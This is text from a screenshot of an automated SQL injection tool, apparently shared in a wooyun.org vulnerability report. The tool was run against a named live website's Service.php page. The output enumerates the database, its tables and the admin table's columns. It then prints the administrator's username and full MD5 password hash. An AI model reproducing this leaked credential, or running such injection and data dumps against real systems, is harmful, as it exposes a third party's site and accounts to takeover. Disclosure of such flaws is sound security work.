 Target: http://www.uimi.so/Service.php?ID=102
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Set
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
qywlkj2014
da_add
da_admin
id
name
password
ip
lastlogintime
power
da_banquan
da_big_news
da_big_text
da_cpbig
da_cpbig_new
name password
admin dbbde8d917fea2e137749776...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear L
Columns found: id,name,password,ip,lastlogintime,power
Count(*) of qywlkj2014.da_admin is 1
Data Found: name=admin
Data Found: password=dbbde8d917fea2e13774977692d02c14
www.wooyun.org